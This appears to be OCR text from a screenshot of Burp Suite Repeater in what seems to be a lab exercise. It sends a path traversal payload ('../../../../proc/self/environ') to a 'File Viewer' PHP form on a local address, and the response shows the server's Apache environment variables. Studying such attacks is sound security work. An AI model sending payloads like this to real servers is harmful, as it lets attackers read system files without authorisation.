 Fri Dec 8 11:29 PM
100%
URL Encode - CyberChef
File Viewer
Not secure
192.168.2.74/index.php
File Viewer
File Content
In the dim glow of flickering torches, our intrepid group of
Enter File Name:
View File
List Files
Burp Suite Community Edition v2023.10.3.7 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
5
Send Cancel Target: http://192.168.2.74 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.2.74
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.74
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.74/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 filename=../../../../proc/self/environ
Search
0 highlights
Response
Pretty Raw Hex Render \n
4 Vary: Accept-Encoding
5 Content-Length: 1388
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="
width=device-width, initial-scale=1,
shrink-to-fit=no">
14 <title>File Viewer</title>
15 <link href="
bootstrap-5.0.2-dist/css/bootstrap.min.css" rel="
stylesheet">
16 </head>
17 <body class="container mt-5">
18 <h1 class="mb-4">File Viewer</h1>
19
20 <h2 class='mt-4'>File Content</h2><pre>
APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
JOURNAL_STREAM=9:21553
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr
/bin:/sbin:/bin:/snap/bin
INVOCATION_ID=52116d520b134480aa5d4066fdda2f63
APACHE_LOCK_DIR=/var/lock/apache2LANG=C
APACHE_RUN_USER=www-dataAPACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2PWD=/var/www/html</
pre>
21 <form method="post" action="/index.php" class=
"mb-3">
22 <div class="mb-3">
23 <label for="filename" class="
form-label">Enter File Name:</label>
24 <input type="text" name="filename"
class="form-control" required>
25 </div>
26 <button type="submit" class="btn
Search
0 highlights
Inspector
Notes
Done
1,580 bytes | 6 millis